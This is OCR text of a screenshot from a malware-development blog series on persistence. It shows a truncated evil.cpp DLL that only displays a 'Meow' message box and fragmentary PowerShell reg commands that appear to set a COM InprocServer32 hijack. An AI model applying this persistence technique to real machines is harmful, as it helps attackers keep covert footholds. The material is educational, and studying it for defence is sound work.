 kali64-2022.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3
evil.cpp — ~/projects/cybersec_blog/20
File Edit View Selection Find Packages He
evil.cpp
7
8 #include <windows.h>
9 #pragma comment (lib, "user32.
10
11 BOOL APIENTRY DllMain(HMODULE
12 switch (nReason) {
13 case DLL_PROCESS_ATTACH:
14 MessageBox(
15 NULL,
16 "Meow from evil.dll!",
17 "=^..^=",
18 MB_OK
19 );
20 break;
21
evil.cpp 7:1
firefox.exe 14920
firefox.exe 15312
firefox.exe 16504
firefox.exe 11432
Microsoft
Edge
CPU Usage: 28.79% Physical memory: 5.93 G
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLS
(Default) REG_
ThreadingModel
PS C:\> reg export "H
hared\2022-
05-02-malware-pers-3\
The operation complet
PS C:\>
PS C:\>
PS C:\> reg import C:
The operation complet
PS C:\> reg query "HK
HKEY_CURRENT_USER\Sof
(Default) REG_
ThreadingModel
PS C:\>
cocomelonc
https://cocomelonc.github.io
cocomelonc about
cocomelonc
cybersec enthusiast. CTF player
Follow
=^..^=
Meow from evil.dll!
OK
Recent posts
Malware development: persistence - part 2. Screensaver
hijack. C++ example.
3 minute read
Malware development: persistence - part 1. Registry run
keys. C++ example.
2 minute read